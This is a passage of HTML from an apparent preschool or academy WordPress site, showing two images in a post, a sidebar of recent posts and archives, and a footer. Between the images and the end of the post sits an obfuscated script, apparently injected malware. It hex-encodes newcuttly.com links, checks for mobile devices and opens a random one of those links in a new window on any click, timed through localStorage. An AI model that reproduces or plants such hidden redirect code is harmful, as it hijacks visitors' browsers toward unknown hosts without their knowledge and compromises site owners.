<figure class="wp-block-image size-large"><img decoding="async" width="614" height="1024" src="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072-614x1024.jpg" alt="" class="wp-image-899" srcset="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072-614x1024.jpg 614w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072-180x300.jpg 180w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072-768x1280.jpg 768w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072-922x1536.jpg 922w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133343072.jpg 1200w" sizes="(max-width: 614px) 100vw, 614px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="614" height="1024" src="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453-614x1024.jpg" alt="" class="wp-image-900" srcset="https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453-614x1024.jpg 614w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453-180x300.jpg 180w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453-768x1280.jpg 768w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453-922x1536.jpg 922w, https://www.renaissanceacademy.net/wp-content/uploads/2022/05/mmexport1649133349453.jpg 1200w" sizes="(max-width: 614px) 100vw, 614px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x65\x6a\x45\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x51\x71\x57\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x4c\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6f\x63\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x51\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x79\x58\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x75\x67\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x6c\x71\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x51\x6d\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x76\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.renaissanceacademy.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
    </label>
    <button type="submit" class="search-submit" value="Search"><i class="fas fa-search"></i></button>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.renaissanceacademy.net/2021-renaissance-academy-summer-camp/">2021 Renaissance Academy Summer Camp</a>
									</li>
											<li>
					<a href="https://www.renaissanceacademy.net/chinese-theatre-works-coming-to-renaissance-academy-on-8-21-2020/">Chinese Theatre Works Coming to Renaissance Academy on 8/21/2020</a>
									</li>
											<li>
					<a href="https://www.renaissanceacademy.net/renaissance-academy-online-distance-english-learning-program/">Renaissance Academy Online Distance English Learning Program</a>
									</li>
											<li>
					<a href="https://www.renaissanceacademy.net/robotics-summer-camp-by-3ducators/">Robotics Summer Camp by 3Ducators</a>
									</li>
											<li>
					<a href="https://www.renaissanceacademy.net/summer-camp-open-house-saturday-may-11-2019-5pm-to-8pm/">Summer Camp Open House Saturday May 11, 2019 5pm to 8pm</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.renaissanceacademy.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.renaissanceacademy.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.renaissanceacademy.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.renaissanceacademy.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.renaissanceacademy.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.renaissanceacademy.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.renaissanceacademy.net/2019/03/'>March 2019</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.renaissanceacademy.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.renaissanceacademy.net/feed/">Entries feed</a></li>
			<li><a href="https://www.renaissanceacademy.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright © 2021 Renaissance Academy. All rights reserved.</span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="text/javascript" src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.renaissanceacademy.net/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>

</body>  
</html>